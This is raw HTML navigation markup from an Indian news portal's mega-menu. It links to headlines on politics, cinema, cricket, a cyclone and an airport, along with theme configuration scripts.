                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "913";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10618";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2655";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/"  rel="bookmark" class="td-image-wrap " title="Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/SONIA-GANDHI-ADMITTED-—-Condition-Stable-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/SONIA-GANDHI-ADMITTED-—-Condition-Stable-218x150.webp 218w, https://themangonews.com/storage/2026/01/SONIA-GANDHI-ADMITTED-—-Condition-Stable-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/sonia-gandhi-hospitalised-in-delhi-stable-after-routine-admission/"  rel="bookmark" title="Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission">Sonia Gandhi Hospitalised in Delhi: Stable After Routine Admission</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/"  rel="bookmark" class="td-image-wrap " title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-218x150.webp 218w, https://themangonews.com/storage/2026/01/End-of-an-Era-Suresh-Kalmadi-Passes-Away-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="End of an Era Suresh Kalmadi Passes Away" title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/suresh-kalmadi-veteran-congress-leader-and-ex-union-minister-dies-at-81-after-prolonged-illness/"  rel="bookmark" title="Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81 After Prolonged Illness">Suresh Kalmadi, Veteran Congress Leader and Ex-Union Minister, Dies at 81&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
